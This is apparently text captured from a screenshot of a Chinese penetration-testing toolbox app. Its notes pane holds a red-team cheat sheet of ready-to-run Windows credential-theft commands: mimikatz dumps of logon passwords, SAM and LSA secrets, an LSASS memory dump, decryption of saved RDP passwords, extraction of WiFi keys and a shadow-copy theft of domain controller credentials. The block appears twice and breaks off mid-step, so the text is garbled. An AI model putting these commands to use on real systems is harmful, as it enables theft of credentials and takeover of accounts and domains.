 EasyTools：一款实用的渗透测试工具箱
工具仓库
网址导航
信息查询
信息处理
简连助手
编码解码
随机生成
备忘笔记
关于软件
免杀生成
v1.8.1
修改密码
退出登录
打开 新建 文件夹
notes
notes.md
notes.md 已保存
搜索内容...
保存 预览 关闭 编辑窗口
## 红队命令
### Win-凭证获取
~~~
🚀
mimikatz.exe "log hash.txt" "privilege::debug" "sekurlsa::logonPasswords" "exit"
mimikatz.exe "log hash.txt" "privilege::debug" "token::elevate" "lsadump::sam" "exit"
🚀 利用具有微软签名的DumpMinitool.exe工具导出内存
# --file 保存的文件名
# --processId lsass.exe 进程号
DumpMinitool.exe --file dump.txt --processId 948 --dumpType Full
🚀获取系统保存的RDP密码
# 查询远程连接记录
reg query "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /s
# 解密出明文RDP连接密码, mimikatz执行如下命令:
privilege::debug
dpapi::cred /in:{凭证文件}
sekurlsa::dpapi
dpapi::cred /in:{凭证文件} /masterkey:{MasterKey}
exit
🚀获取系统保存的VPN密码
mimikatz.exe "privilege::debug" "token::elevate" "lsadump::secrets" "exit"
🚀获取系统连接的WIFI密码
for /f "skip=9 tokens=1,2 delims=:" %i in ('netsh wlan show profiles') do @echo %j |
findstr -i -v echo | netsh wlan show profiles %j key=clear
🚀卷影拷贝获取域控凭证, 此方法支持windows server 2003、2008、2012
红队命令
Win-凭证获取
🚀
mimikatz.exe "log hash.txt" "privilege::debug" "sekurlsa::logonPasswords" "exit"
mimikatz.exe "log hash.txt" "privilege::debug" "token::elevate" "lsadump::sam" "exit
🚀 利用具有微软签名的DumpMinitool.exe工具导出内存
# --file 保存的文件名
# --processId lsass.exe 进程号
DumpMinitool.exe --file dump.txt --processId 948 --dumpType Full
🚀获取系统保存的RDP密码
# 查询远程连接记录
reg query "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /s
# 解密出明文RDP连接密码, mimikatz执行如下命令:
privilege::debug
dpapi::cred /in:{凭证文件}
sekurlsa::dpapi
dpapi::cred /in:{凭证文件} /masterkey:{MasterKey}
exit
🚀获取系统保存的VPN密码
mimikatz.exe "privilege::debug" "token::elevate" "lsadump::secrets" "exit"
🚀获取系统连接的WIFI密码
for /f "skip=9 tokens=1,2 delims=:" %i in ('netsh wlan show profiles') do @echo %j
🚀卷影拷贝获取域控凭证, 此方法支持windows server 2003、2008、2012
# 第一步：创建快照 产生的快照GUID为：{850bc5ab-7620-48fa-bd1f-c23c8150a3f0}
ntdsutil.exe snapshot "activate instance ntds" create quit quit
# 第二步：加载快照 快照位置：C:\$SNAP_202009222211_VOLUMEC$\